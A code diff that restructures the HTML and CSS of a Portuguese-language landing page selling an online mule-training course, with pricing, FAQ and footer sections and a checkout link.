+                <li class="ofertaConteudo">
+
+                    <span
+                        class="check"
+                        aria-hidden="true"
+                    >
+                        ✓
+                    </span>
+
+                    <h3>
+                        Suporte para tirar dúvidas
+                    </h3>
+
+                </li>
+
+
+            </ul>
+
+
+
+            <div class="preco">
+
+                <p class="textoPreco">
+                    INVESTIMENTO
+                </p>
+
+
+                <h3>
+
+                    De
+
+                    <span class="precoAntigo">
+                        R$ 297,00
+                    </span>
+
+                    por
+
+                </h3>
+
+
+                <h2>
+                    ou 12x de R$20,25
+                </h2>
+
+
+                <p class="avista">
+                    R$ 197,00
+                </p>
+
+
+                <p class="avista">
+                    Pagamento único • Acesso imediato
+                </p>
 
             </div>
+
+
+
+            <a
+                class="botao"
+                href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc"
+                target="_blank"
+                rel="noopener noreferrer"
+            >
+                QUERO GARANTIR MINHA VAGA AGORA
+            </a>
+
         </section>
 
-        <!-- SESSÃO 3 -->
-         
-
-         <!-- SESSÃO 4 -->
-          <section id="conteudo">
-            <h1>O QUE VOCÊ VAI APRENDER</h1>
-
-            <!-- <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Laborum nisi dolorum dolore officia quia tenetur saepe ex repudiandae possimus ea, repellat est sequi iusto commodi mollitia hic praesentium dicta inventore.</p> -->
-
-            <ul id="conteudoCurso">
-                <li class="conteudo">
-                    <h3>Aula 1</h3>
-                    <p>Transições de embocadura — do básico ao refinado</p>
-                </li>
-
-                <li class="conteudo">
-                    <h3>Aula 2</h3>
-                    <p>Posicionamentos estéticos — o que transforma a aparência do animal</p>
-                
-                <li class="conteudo">
-                    <h3>Aula 3</h3>
-                    <p>Impulsão — a base que poucos dominam e todos querem</p>
-                </li>
-
-                <!-- <h1>E o resultado no seu muar vai ser:</h1>
-
-                <li class="conteudo">
-                    
-                    <p>Leveza no bocado — respondendo ao mínimo toque</p>
-                </li>
-
-                <li class="conteudo">
-                    
-                    <p>Estilo — aquele que você sempre invejou nos outros</p>
-                </li> -->
-
-            </ul>
-
-            <button class="botao"><a href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc" target="_blank" rel="noopener noreferrer">QUERO GARANTIR MINHA VAGA AGORA</a></button>
-          </section>
-
-          <!-- SESSÃO 5 -->
-        <section id="publico">
-            <h2>PARA QUEM É ESSE TREINAMENTO?</h2>
-
-            <ul class="listaPublico">
-                <li class="publicoAlvo">
-
-                    <i class="fa-solid fa-seedling"></i>
-
-                    <div class="cabecalhoPublico">
-                        <h3>Para quem está começando do zero</h3>
-                        
-                    </div>
-                </li>
-
-                <li class="publicoAlvo">
-
-                    <i class="fa-solid fa-chart-line"></i>
-
-                    <div class="cabecalhoPublico">
-                        <h3>Para quem tem muar e quer evoluir</h3>
-                        
-                    </div>
-                </li>
-
-                <li class="publicoAlvo">
-
-                    <i class="fa-solid fa-heart"></i>
-
-                    <div class="cabecalhoPublico">
-                        <h3>Para quem admira animais bem trabalhados</h3>
-                        
-                    </div>
-                </li>
-
-                <li class="publicoAlvo">
-
-                    <i class="fa-solid fa-ban"></i>
-
-                    <div class="cabecalhoPublico">
-                        <h3> Não é para quem quer resultado sem dedicação</h3>
-                        
-                    </div>
-                </li>
-            </ul>
+
+
+        <!-- ==========================================
+             FAQ
+             ========================================== -->
+
+        <section id="faq">
+
+            <h2>
+                PERGUNTAS FREQUENTES
+            </h2>
+
+
+            <p class="faqSubtitulo">
+                Tire suas principais dúvidas antes de garantir sua vaga.
+            </p>
+
+
+            <div class="faqContainer">
+
+
+                <details>
+
+                    <summary>
+                        Precisa ter experiência?
+                    </summary>
+
+                    <p>
+                        Não. Você não precisa ser um treinador profissional,
+                        mas é importante já ter uma noção básica de doma,
+                        pois este curso é focado na etapa de flexionamento,
+                        e não na iniciação do animal.
+                    </p>
+
+                </details>
+
+
+                <details>
+
+                    <summary>
+                        Quando as aulas ficam disponíveis?
+                    </summary>
+
+                    <p>
+                        As aulas são liberadas imediatamente após a confirmação
+                        da sua inscrição. Você receberá os dados de acesso por
+                        e-mail e também poderá assistir pelo aplicativo Greenn Club.
+                    </p>
+
+                </details>
+
+
+                <details>
+
+                    <summary>
+                        Por quanto tempo tenho acesso?
+                    </summary>
+
+                    <p>
+                        Você terá acesso ao curso por 1 ano,
+                        podendo assistir e revisar as aulas quantas vezes quiser,
+                        no seu ritmo.
+                    </p>
+
+                </details>
+
+
+                <details>
+
+                    <summary>
+                        Funciona para qualquer muar?
+                    </summary>
+
+                    <p>
+                        Sim. As técnicas podem ser aplicadas em muares e equinos.
+                        Durante o curso, você entenderá como adaptar o método
+                        às características de cada animal.
+                    </p>
+
+                </details>
+
+
+                <details>
+
+                    <summary>
+                        Como acesso o curso?
+                    </summary>
+
+                    <p>
+                        Após a confirmação da inscrição,
+                        você receberá um e-mail com todas as instruções de acesso.
+                        Também poderá acessar o conteúdo pelo aplicativo Greenn Club,
+                        disponível para celular.
+                    </p>
+
+                </details>
+
+
+            </div>
+
         </section>
 
-        <!-- SESSAO 6 -->
-         <section id="professor">
-            <h1>QUEM ENSINA</h1>
-
-                <img src="fotos/fotoPerfil.png" alt="Foto do Professor João Victor..">
-
-                <p>Meu nome é João Vitor, tenho 23 anos e sou treinador profissional há 7 anos. Monto desde criança e sempre fui apaixonado por muares. Desde muito cedo, descobri que treinar animais era mais do que uma profissão: era a minha vocação.
-
-                Tive uma infância difícil, com uma situação financeira bastante limitada, mas isso nunca me impediu de correr atrás dos meus sonhos. Sempre busquei conhecimento onde fosse necessário.
-
-                Ao longo dessa jornada, reuni ensinamentos de diferentes métodos e linhas de treinamento. A partir dessa experiência, desenvolvi um método próprio, combinando as técnicas que mais geraram resultados na prática.
-
-                Hoje, ensino exatamente o que faço com os meus animais, mostrando cada etapa do processo de forma clara e objetiva, para que qualquer pessoa possa aplicar o método e alcançar resultados consistentes.</p>
-
-         </section>
-
-         <section id="comoFunciona">
-         <h2>COMO FUNCIONA?</h2>
-
-            <ul class="listaPublico2">
-                <li class="publicoAlvo2">
-
-                    <i class="fa-solid fa-wifi"></i>
-
-                    <div class="cabecalhoPublico2">
-                        <h3>100% online</h3>
-                    </div>
-                </li>
-
-                <li class="publicoAlvo2">
-
-                    <i class="fa-solid fa-video"></i>
-
-                    <div class="cabecalhoPublico2">
-                        <h3>Vídeos gravados</h3>
-                        
-                    </div>
-                </li>
-
-                <li class="publicoAlvo2">
-
-                    <i class="fa-solid fa-clock"></i>
-
-                    <div class="cabecalhoPublico2">
-                        <h3>Assiste no seu tempo</h3>
-                        
-                    </div>
-                </li>
-
-                <li class="publicoAlvo2">
-
-                    <i class="fa-solid fa-infinity"></i>
-
-                    <div class="cabecalhoPublico2">
-                        <h3> Acesso vitalício</h3>
-                        
-                    </div>
-                </li>
-            </ul>
-        </section>
-
-        <!-- SESSÃO 7 - OFERTA -->
-
-        <section id="oferta">
-
-    <h2>O QUE VOCÊ VAI RECEBER</h2>
-
-    <ul id="listaOferta">
-        <li class="ofertaConteudo">
-            <i class="fa-solid fa-circle-check"></i>
-            <h3>Curso completo</h3>
-        </li>
-
-        <li class="ofertaConteudo">
-            <i class="fa-solid fa-circle-check"></i>
-            <h3>Acesso imediato e vitalício</h3>
-        </li>
-
-        <li class="ofertaConteudo">
-            <i class="fa-solid fa-circle-check"></i>
-            <h3>Suporte para tirar dúvidas</h3>
-        </li>
-    </ul>
-
-    <div class="preco">
-
-        <p class="textoPreco">INVESTIMENTO</p>
-
-        <h3>
-            De <span class="precoAntigo">R$ 297,00</span>
-            por
-        </h3>
-
-        <h1>ou 12x de R$20,25</h1>
-
-        <p class="avista">R$ 197,00</p>
-
-        <p class="avista">Pagamento único • Acesso imediato</p>
-
-    </div>
-
-    <button class="botao">
-        <a href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc" target="_blank" rel="noopener noreferrer">QUERO GARANTIR MINHA VAGA AGORA</a>
-    </button>
-
-</section>
-
-<!-- SESSÃO 8 - FAQ -->
-
-<section id="faq">
-
-    <h2>PERGUNTAS FREQUENTES</h2>
-    <p class="faqSubtitulo">
-        Tire suas principais dúvidas antes de garantir sua vaga.
-    </p>
-
-    <div class="faqContainer">
-        <details>
-            <summary>Precisa ter experiência?</summary>
-            <p>
-                Não. Você não precisa ser um treinador profissional, mas é importante já ter uma noção básica de doma, pois este curso é focado na etapa de flexionamento, e não na iniciação do animal.
+
+    </main>
+
+
+
+    <!-- ==========================================
+         RODAPÉ
+         ========================================== -->
+
+    <footer id="footer">
+
+        <div class="footerContainer">
+
+            <h2>
+                Curso de Doma de Muares
+            </h2>
+
+
+            <p class="footerDescricao">
+
+                Aprenda um método prático e eficiente para transformar
+                a relação com seu muar através de técnicas de doma
+                que realmente funcionam.
+
             </p>
-        </details>
-
-        <details>
-            <summary>Quando as aulas ficam disponíveis?</summary>
-            <p>
-                As aulas são liberadas imediatamente após a confirmação da sua inscrição. Você receberá os dados de acesso por e-mail e também poderá assistir pelo aplicativo Greenn Club.
-            </p>
-        </details>
-
-        <details>
-            <summary>Por quanto tempo tenho acesso?</summary>
-            <p>
-                Você terá acesso ao curso por 1 ano, podendo assistir e revisar as aulas quantas vezes quiser, no seu ritmo.
-            </p>
-        </details>
-
-        <details>
-            <summary>Funciona para qualquer muar?</summary>
-            <p>
-                Sim. As técnicas podem ser aplicadas em muares e equinos. Durante o curso, você entenderá como adaptar o método às características de cada animal.
-            </p>
-        </details>
-
-        <details>
-            <summary>Como acesso o curso?</summary>
-            <p>
-                Após a confirmação da inscrição, você receberá um e-mail com todas as instruções de acesso. Também poderá acessar o conteúdo pelo aplicativo Greenn Club, disponível para celular.
-            </p>
-        </details>
-
-    </div>
-
-</section>
-
-    <footer>
-        <footer id="footer">
-
-    <div class="footerContainer">
-
-        <h2>Curso de Doma de Muares</h2>
-
-        <p class="footerDescricao">
-            Aprenda um método prático e eficiente para transformar a relação com seu muar através de técnicas de doma que realmente funcionam.
-        </p>
-
-        <div class="footerLinha"></div>
-
-        <div class="footerRodape">
-
-            <p>© 2026 Todos os direitos reservados.</p>
-
-            <p>
-                Seu professor - 
-                <span>João Victor</span>
-            </p>
+
+
+            <div class="footerLinha"></div>
+
+
+            <div class="footerRodape">
+
+                <p>
+                    © 2026 Todos os direitos reservados.
+                </p>
+
+                <p>
+                    Seu professor -
+                    <span>
+                        João Victor
+                    </span>
+                </p>
+
+            </div>
 
         </div>
 
-    </div>
-
-</footer>
-</footer>
-
     </footer>
-    
+
+
 </body>
+
 </html>
--- a/style.css
+++ b/style.css
@@ -1,1072 +1,1654 @@
 @charset "UTF-8";
 
-/* ==========================================================================
-   LANDING PAGE — CURSO DE DOMA DE MUARES
-   Identidade visual: couro, latão (fivela/troféu) e oliva de pasto,
-   sobre um fundo tom "lona/pergaminho".
-   ========================================================================== */
-
-/* --------------------------------------------------------------------------
-   1. RESET BÁSICO
-   Zeramos margin/padding padrão do navegador e forçamos box-sizing: border-box
-   em tudo, pra que padding e border NÃO somem à largura definida em width.
-   Isso evita 90% dos "por que meu elemento estourou o container?" do dia a dia.
-   -------------------------------------------------------------------------- */
+
+/* =========================================================
+   RESET
+   ========================================================= */
+
 *,
 *::before,
 *::after {
-  box-sizing: border-box;
-  margin: 0;
-  padding: 0;
-}
+    box-sizing: border-box;
+    margin: 0;
+    padding: 0;
+}
+
 
 html {
-  scroll-behavior: smooth;
-}
-
-/* Respeita quem desativou animações no sistema operacional (acessibilidade) */
-@media (prefers-reduced-motion: reduce) {
-  html {
-    scroll-behavior: auto;
-  }
-  *,
-  *::before,
-  *::after {
-    animation-duration: 0.01ms !important;
-    transition-duration: 0.01ms !important;
-  }
-}
-
-/* --------------------------------------------------------------------------
-   2. TOKENS DE DESIGN (custom properties)
-   Tudo que se repete no site nasce aqui. Trocar a identidade visual inteira
-   deveria significar mexer só nesse bloco.
-   -------------------------------------------------------------------------- */
+    scroll-behavior: smooth;
+}
+
+
+body {
+    background-color: #ffffff;
+
+    color: #2b211a;
+
+    font-family:
+        system-ui,
+        -apple-system,
+        BlinkMacSystemFont,
+        "Segoe UI",
+        Arial,
+        sans-serif;
+
+    line-height: 1.6;
+
+    -webkit-font-smoothing: antialiased;
+}
+
+
+img {
+    display: block;
+
+    max-width: 100%;
+}
+
+
+ul {
+    list-style: none;
+}
+
+
+a {
+    color: inherit;
+
+    text-decoration: none;
+}
+
+
+
+/* =========================================================
+   VARIÁVEIS
+   ========================================================= */
+
 :root {
-  /* Paleta */
-  --cor-fundo: #ffffff;          /* lona/pergaminho — fundo geral */ 
-  --cor-fundo-card: #cfc9b9;     /* cartão levemente mais claro que o fundo */
-  --cor-texto: #2b211a;          /* quase-preto quente, não #000 puro */
-  --cor-texto-suave: #5a4c3f;
-
-  --corBotao:rgb(0, 255, 0);
-
-  --cor-couro: #6e4425;          /* marca — botões, títulos de destaque */
-  --cor-couro-escuro: #3c2413;   /* seções escuras, header, footer */
-  --cor-couro-claro: #8a5c37;
-
-  --cor-latao: #b8863b;          /* fivela/troféu — accent, hover, ícones */
-  --cor-latao-claro: #d9ae6a;
-
-  --cor-oliva: #48512f;          /* pasto — seções secundárias */
-  --cor-oliva-escura: #333b23;
-
-  --cor-borda: rgba(43, 33, 26, 0.14);
-  --cor-sombra: rgba(43, 33, 26, 0.18);
-
-  /* Tipografia */
-  --fonte-titulo: "Bree Serif", serif;
-  --fonte-corpo: "Inter", system-ui, sans-serif;
-
-  /* Escala de espaçamento (múltiplos de 4px — padrão de mercado) */
-  --esp-1: 0.5rem;
-  --esp-2: 1rem;
-  --esp-3: 1.5rem;
-  --esp-4: 2.5rem;
-  --esp-5: 4rem;
-  --esp-6: 6rem;
-
-  /* Layout */
-  --largura-maxima: 1140px;
-  --raio: 10px;
-  --raio-pequeno: 6px;
-}
-
-/* --------------------------------------------------------------------------
-   3. ESTILOS GLOBAIS
-   -------------------------------------------------------------------------- */
-body {
-  font-family: var(--fonte-corpo);
-  background-color: var(--cor-fundo);
-  color: var(--cor-texto);
-  line-height: 1.6;
-  -webkit-font-smoothing: antialiased;
-}
+
+    --cor-fundo: #ffffff;
+
+    --cor-fundo-card: #cfc9b9;
+
+    --cor-texto: #2b211a;
+
+    --cor-texto-suave: #5a4c3f;
+
+    --cor-botao: #00ff00;
+
+    --cor-couro: #6e4425;
+
+    --cor-couro-escuro: #3c2413;
+
+    --cor-latao: #b8863b;
+
+    --cor-latao-claro: #d9ae6a;
+
+    --cor-oliva: #48512f;
+
+    --cor-oliva-escura: #333b23;
+
+    --cor-borda: rgba(43, 33, 26, 0.14);
+
+    --cor-sombra: rgba(43, 33, 26, 0.18);
+
+
+    --esp-1: 0.5rem;
+
+    --esp-2: 1rem;
+
+    --esp-3: 1.5rem;
+
+    --esp-4: 2.5rem;
+
+    --esp-5: 4rem;
+
+    --esp-6: 6rem;
+
+
+    --largura-maxima: 1140px;
+
+    --raio: 10px;
+
+    --raio-pequeno: 6px;
+}
+
+
+
+/* =========================================================
+   TIPOGRAFIA
+   ========================================================= */
 
 h1,
 h2,
 h3 {
-  font-family: var(--fonte-titulo);
-  line-height: 1;
-  font-weight: 400; /* Bree Serif já é "cheia", peso 700 fica pesado demais */
-}
-
-/* clamp(mínimo, ideal, máximo) = tipografia fluida.
-   O navegador escolhe o valor "ideal" (baseado no viewport, vw),
-   mas nunca deixa passar do mínimo nem do máximo.
-   Resultado: título grande no desktop, legível no celular, sem media query. */
+    line-height: 1.1;
+}
+
+
+h1,
+h2 {
+    font-weight: 800;
+}
+
+
 h1 {
-  font-size: clamp(1.9rem, 4.5vw + 1rem, 3.2rem);
-}
+    font-size: clamp(
+        1.9rem,
+        5vw,
+        3.2rem
+    );
+}
+
 
 h2 {
-  font-size: clamp(1.5rem, 3vw + 1rem, 2.4rem);
-  text-align: center;
-}
+    font-size: clamp(
+        1.5rem,
+        4vw,
+        2.4rem
+    );
+
+    text-align: center;
+}
+
 
 h3 {
-  font-size: clamp(1.1rem, 1.5vw + 0.6rem, 1.4rem);
-}
+    font-size: clamp(
+        1.05rem,
+        2vw,
+        1.4rem
+    );
+}
+
 
 p {
-  color: var(--cor-texto-suave);
-}
-
-img {
-  max-width: 100%;
-  display: block;
-}
-
-ul {
-  list-style: none;
-}
-
-a {
-  text-decoration: none;
-  color: inherit;
-}
-
-/* Foco visível pra quem navega pelo teclado — item de acessibilidade
-   que muita landing page profissional esquece. */
+    color: var(--cor-texto-suave);
+}
+
+
+
+/* =========================================================
+   ESTRUTURA
+   ========================================================= */
+
+section {
+    padding:
+        var(--esp-6)
+        var(--esp-2);
+}
+
+
+section > * {
+    width: 100%;
+
+    max-width: var(--largura-maxima);
+
+    margin-left: auto;
+
+    margin-right: auto;
+}
+
+
+
+/* =========================================================
+   ACESSIBILIDADE
+   ========================================================= */
+
 a:focus-visible,
-button:focus-visible,
 summary:focus-visible {
-  outline: 3px solid var(--cor-latao);
-  outline-offset: 3px;
-}
-
-section {
-  padding: var(--esp-6) var(--esp-2);
-}
-
-/* Container central reutilizável — em vez de repetir max-width em cada
-   seção, qualquer filho direto de <section> herda o alinhamento. */
-section > * {
-  max-width: var(--largura-maxima);
-  margin-left: auto;
-  margin-right: auto;
-}
-
-/* Elementos de grid/flex precisam sobrescrever o "width automático"
-   do parágrafo acima — por isso redeclaramos width: 100% aqui. */
-section ul,
-section .faqContainer,
-.preco {
-  width: 100%;
-}
-
-/* --------------------------------------------------------------------------
-   4. BOTÃO PRINCIPAL (.botao)
-   Reaproveitado em 5 lugares da página — por isso é uma classe, não um id.
-   -------------------------------------------------------------------------- */
-
-/* @keyframes descreve os "quadros-chave" da animação: em 0% e 100%
-   (início e fim, que são o mesmo estado — por isso o loop fica suave,
-   sem "pulo"), o botão está no tamanho normal e com brilho fraco.
-   Em 50% (meio do ciclo), ele cresce 3,5% e o brilho fica mais forte.
-   O navegador interpola sozinho todos os quadros entre esses pontos. */
+    outline:
+        3px solid
+        var(--cor-latao);
+
+    outline-offset: 3px;
+}
+
+
+
+/* =========================================================
+   BOTÕES
+   ========================================================= */
+
 @keyframes pulsarBotao {
-  0%,
-  100% {
-    transform: scale(1);
+
+    0%,
+    100% {
+
+        transform:
+            scale(1);
+
+        box-shadow:
+            0 8px 20px -8px
+            var(--cor-sombra),
+
+            0 0 0 0
+            rgba(0, 255, 0, 0.35);
+    }
+
+
+    50% {
+
+        transform:
+            scale(1.025);
+
+        box-shadow:
+            0 8px 20px -8px
+            var(--cor-sombra),
+
+            0 0 18px 4px
+            rgba(0, 255, 0, 0.35);
+    }
+
+}
+
+
+.botao {
+
+    display: block;
+
+    width: fit-content;
+
+    margin:
+        var(--esp-4)
+        auto
+        0;
+
+    padding:
+        1rem
+        2rem;
+
+    background-color:
+        var(--cor-botao);
+
+    color:
+        var(--cor-couro-escuro);
+
+    border-radius:
+        var(--raio-pequeno);
+
+    font-size:
+        0.95rem;
+
+    font-weight:
+        800;
+
+    line-height:
+        1.25;
+
+    letter-spacing:
+        0.02em;
+
+    text-align:
+        center;
+
+    text-transform:
+        uppercase;
+
     box-shadow:
-      0 8px 20px -8px var(--cor-sombra),
-      0 0 0 0 rgba(9, 255, 0, 0.45);
-  }
-  50% {
-    transform: scale(1.035);
-    box-shadow:
-      0 8px 20px -8px var(--cor-sombra),
-      0 0 22px 6px rgba(38, 255, 0, 0.5);
-  }
-}
-
-.botao {
-  display: block;
-  width: fit-content;
-  margin: var(--esp-4) auto 0;
-  padding: 1rem 2.1rem;
-  background-color: var(--corBotao);
-  color: var(--cor-couro-escuro);
-  font-family: var(--fonte-corpo);
-  font-weight: 700;
-  font-size: 1rem;
-  letter-spacing: 0.03em;
-  text-transform: uppercase;
-  border: none;
-  border-radius: var(--raio-pequeno);
-  cursor: pointer;
-  box-shadow: 0 8px 20px -8px var(--cor-sombra);
-  transition: transform 0.15s ease, background-color 0.15s ease;
-
-  /* nome-da-animação | duração | curva de aceleração | repetição.
-     "infinite" mantém o loop rodando pra sempre, sem precisar de JS. */
-  animation: pulsarBotao 2.4s ease-in-out infinite;
-}
+        0 8px 20px -8px
+        var(--cor-sombra);
+
+    animation:
+        pulsarBotao
+        2.4s
+        ease-in-out
+        infinite;
+}
+
 
 .botao:hover {
-  background-color: var(--cor-latao-claro);
-  transform: translateY(-2px);
-  /* Pausa o pulso automático enquanto o mouse está em cima — evita
-     o "scale" da animação brigar com o "translateY" do hover ao
-     mesmo tempo, o que deixaria o movimento tremido. */
-  animation-play-state: paused;
-}
-
-.botao:active {
-  transform: translateY(0);
-}
-
-#header .botao {
-    padding: 0.75rem 1.6rem;
-    margin-top: 1.2rem;
-    font-size: 0.9rem;
-}
-
-#header .botao {
-    padding: 0.8rem 2.3rem;
-    margin-top: 1.2rem;
-
-    font-size: 0.85rem;
-
-    border-radius: 999px;
-}
-
-
-/* --------------------------------------------------------------------------
-   5. CABEÇALHO / NAVBAR
-   -------------------------------------------------------------------------- */
-header {
-  position: sticky;
-  top: 0;
-  z-index: 100;
-  background-color: rgb(26, 26, 26);
-  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
-}
-
-.navbar {
-  max-width: var(--largura-maxima);
-  margin: 0 auto;
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  padding: var(--esp-2) var(--esp-2);
-}
-
-.logo {
-  font-family: var(--fonte-titulo);
-  font-size: 1.3rem;
-  color: var(--cor-latao-claro);
-}
-
-.menu {
-  display: flex;
-  gap: var(--esp-4);
-}
-
-.menu a {
-  color: #f1e9da;
-  font-size: 0.95rem;
-  font-weight: 500;
-  position: relative;
-  padding-bottom: 4px;
-}
-
-/* Sublinhado animado — sobe da esquerda pra direita no hover.
-   transform: scaleX() é mais performático que animar width. */
-.menu a::after {
-  content: "";
-  position: absolute;
-  left: 0;
-  bottom: 0;
-  width: 100%;
-  height: 2px;
-  background-color: var(--cor-latao);
-  transform: scaleX(0);
-  transform-origin: left;
-  transition: transform 0.25s ease;
-}
-
-.menu a:hover::after {
-  transform: scaleX(1);
-}
-
-.menuBotao {
-  display: none; /* some no desktop, aparece no mobile lá embaixo */
-  background: none;
-  border: none;
-  color: #f1e9da;
-  font-size: 1.4rem;
-  cursor: pointer;
-}
-
-/* --------------------------------------------------------------------------
-  6. SEÇÃO 1 — HERO (#header)
-   -------------------------------------------------------------------------- */
+
+    filter:
+        brightness(0.94);
+}
+
+
+
+/* =========================================================
+   HERO
+   ========================================================= */
+
 #header {
-    min-height: 100vh;
-
-    background-image: url("fotos/capaMobile.png");
-    background-size: cover;
-    background-position: center bottom;
-    background-repeat: no-repeat;
-
-    padding: 0 20px;
-    box-sizing: border-box;
-
-    text-align: center;
-}
-
-.heroConteudo a {
-    font-size: 1.1rem;
-}
+
+    min-height:
+        100vh;
+
+    padding:
+        0
+        20px;
+
+    background-image:
+        url("fotos/capaMobile.png");
+
+    background-size:
+        cover;
+
+    background-position:
+        center bottom;
+
+    background-repeat:
+        no-repeat;
+
+    text-align:
+        center;
+}
+
 
 .heroConteudo {
-    width: 100%;
-    max-width: 390px;
-
-    margin: 0 auto;
-    padding-top: 40px;
-
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-}
-
-
-/* TÍTULO */
+
+    display:
+        flex;
+
+    flex-direction:
+        column;
+
+    align-items:
+        center;
+
+    width:
+        100%;
+
+    max-width:
+        390px;
+
+    margin:
+        0 auto;
+
+    padding-top:
+        40px;
+}
+
 
 .heroConteudo h1 {
-    font-family: "Poppins", sans-serif;
-    font-weight: 700;
-    text-transform: uppercase;
-
-    font-size: 1.7rem;
-    line-height: 1.08;
-
-    color: #f8f2e4;
-    margin: 0;
-}
-
-
-/* TEXTO DE APOIO */
+
+    margin:
+        0;
+
+    color:
+        #f8f2e4;
+
+    font-size:
+        1.7rem;
+
+    font-weight:
+        900;
+
+    line-height:
+        1.08;
+
+    text-transform:
+        uppercase;
+}
+
 
 .heroConteudo p {
-    width: 90%;
-
-    margin: 18px auto 0;
-
-    color: #e3d7c2;
-
-    font-size:0.9rem;
-    line-height: 1.25;
-}
-
-
-/* CONQUISTAS */
-
-#conquistas {
-    display: flex;
-    flex-wrap: wrap;
-    justify-content: center;
-
-    gap: 7px;
-
-    margin: 18px 0 0;
-    padding: 0;
-}
-
-.autoridade {
-    display: flex;
-    align-items: center;
-
-    gap: 5px;
-
-    padding: 6px 9px;
-
-    background: rgba(0, 0, 0, 0.25);
-
-    border: 1px solid rgba(255, 255, 255, 0.2);
-    border-radius: 999px;
-
-    color: #f8f2e4;
-
-    font-size: 0.72rem;
-    font-weight: 600;
-}
-
-.autoridade i {
-    color: var(--cor-latao-claro);
-}
-
-
-/* BOTÃO */
+
+    width:
+        90%;
+
+    margin:
+        18px auto 0;
+
+    color:
+        #e3d7c2;
+
+    font-size:
+        0.9rem;
+
+    line-height:
+        1.3;
+}
+
 
 .heroConteudo .botao {
-    width: 90%;
-
-    margin-top: 18px;
-}
-
-/* --------------------------------------------------------------------------
-   7. SEÇÃO 2 — DOR (#dor)
-   -------------------------------------------------------------------------- */
+
+    width:
+        90%;
+
+    margin-top:
+        18px;
+
+    padding:
+        0.8rem
+        1.5rem;
+
+    border-radius:
+        999px;
+}
+
+
+
+/* =========================================================
+   DOR
+   ========================================================= */
+
 #dor {
-  background-color: var(--cor-oliva);
-  text-align: center;
-
-  
-}
+
+    background-color:
+        var(--cor-oliva);
+
+    text-align:
+        center;
+}
+
 
 #dor h2 {
-  color: #f5f1e6;
-}
+
+    color:
+        #f5f1e6;
+}
+
 
 #dor > div {
-  margin-top: var(--esp-4);
-}
-
-/* Lista de "dores": cada item vira um cartão com um "x" de couro,
-   como uma etiqueta de correção. */
-#dor #dores {
-  display: grid;
-  grid-template-columns: 1fr;
-  gap: var(--esp-2);
-  max-width: 640px;
-  margin: 0 auto;
-  text-align: left;
-}
+
+    margin-top:
+        var(--esp-4);
+}
+
+
+#dores {
+
+    display:
+        grid;
+
+    grid-template-columns:
+        1fr;
+
+    gap:
+        var(--esp-2);
+
+    max-width:
+        640px;
+
+    margin:
+        0 auto;
+
+    text-align:
+        left;
+}
+
 
 .dores {
-  background-color: rgba(250, 246, 236, 0.06);
-  border: 1px solid rgba(250, 246, 236, 0.15);
-  border-radius: var(--raio-pequeno);
-  padding: var(--esp-2) var(--esp-3);
-  color: #f1ede1;
-  font-weight: 500;
-  position: relative;
-  padding-left: var(--esp-5);
-}
+
+    position:
+        relative;
+
+    padding:
+        var(--esp-2)
+        var(--esp-3);
+
+    padding-left:
+        var(--esp-5);
+
+    background-color:
+        rgba(
+            250,
+            246,
+            236,
+            0.06
+        );
+
+    color:
+        #f1ede1;
+
+    border:
+        1px solid
+        rgba(
+            250,
+            246,
+            236,
+            0.15
+        );
+
+    border-radius:
+        var(--raio-pequeno);
+
+    font-weight:
+        500;
+}
+
 
 .dores::before {
-  content: "\2715"; /* × unicode — evita depender de ícone externo aqui */
-  position: absolute;
-  left: var(--esp-2);
-  top: 50%;
-  transform: translateY(-50%);
-  color: var(--cor-latao-claro);
-  font-weight: 700;
-}
+
+    content:
+        "×";
+
+    position:
+        absolute;
+
+    top:
+        50%;
+
+    left:
+        var(--esp-2);
+
+    transform:
+        translateY(-50%);
+
+    color:
+        var(--cor-latao-claro);
+
+    font-size:
+        1.3rem;
+
+    font-weight:
+        800;
+}
+
 
 .se {
-  max-width: 640px;
-  margin: var(--esp-4) auto 0;
-  color: #f1ede1;
-  font-size: 1.05rem;
-}
+
+    max-width:
+        640px;
+
+    margin:
+        var(--esp-4)
+        auto
+        0;
+
+    color:
+        #f1ede1;
+
+    font-size:
+        1.05rem;
+}
+
 
 .se + .se {
-  margin-top: var(--esp-2);
-  font-style: italic;
-  color: var(--cor-latao-claro);
-}
+
+    margin-top:
+        var(--esp-2);
+
+    color:
+        var(--cor-latao-claro);
+
+    font-style:
+        italic;
+}
+
 
 .forte {
-  color: var(--cor-latao-claro);
-}
-
-/* --------------------------------------------------------------------------
-   8. SEÇÃO 3 — PROFESSOR (#professor)
-   Flexbox em coluna: título, foto, vídeo, texto e checklist empilhados
-   e centralizados, em qualquer tamanho de tela.
-   -------------------------------------------------------------------------- */
+
+    color:
+        var(--cor-latao-claro);
+}
+
+
+
+/* =========================================================
+   CONTEÚDO
+   ========================================================= */
+
+#conteudo {
+
+    background-color:
+        var(--cor-couro-escuro);
+
+    text-align:
+        center;
+}
+
+
+#conteudo h2 {
+
+    color:
+        #f8f2e4;
+}
+
+
+#conteudoCurso {
+
+    display:
+        grid;
+
+    grid-template-columns:
+        1fr;
+
+    gap:
+        var(--esp-3);
+
+    margin-top:
+        var(--esp-5);
+
+    counter-reset:
+        modulo;
+}
+
+
+.conteudo {
+
+    position:
+        relative;
+
+    padding:
+        var(--esp-4)
+        var(--esp-3);
+
+    background-color:
+        rgba(
+            250,
+            246,
+            236,
+            0.05
+        );
+
+    border:
+        1px solid
+        rgba(
+            250,
+            246,
+            236,
+            0.15
+        );
+
+    border-radius:
+        var(--raio);
+
+    counter-increment:
+        modulo;
+}
+
+
+.conteudo::before {
+
+    content:
+        counter(modulo);
+
+    display:
+        flex;
+
+    align-items:
+        center;
+
+    justify-content:
+        center;
+
+    width:
+        44px;
+
+    height:
+        44px;
+
+    margin:
+        0 auto
+        var(--esp-2);
+
+    background-color:
+        var(--cor-latao);
+
+    color:
+        var(--cor-couro-escuro);
+
+    border-radius:
+        50%;
+
+    font-size:
+        1.2rem;
+
+    font-weight:
+        800;
+}
+
+
+.conteudo h3 {
+
+    margin-bottom:
+        0.4rem;
+
+    color:
+        var(--cor-latao-claro);
+}
+
+
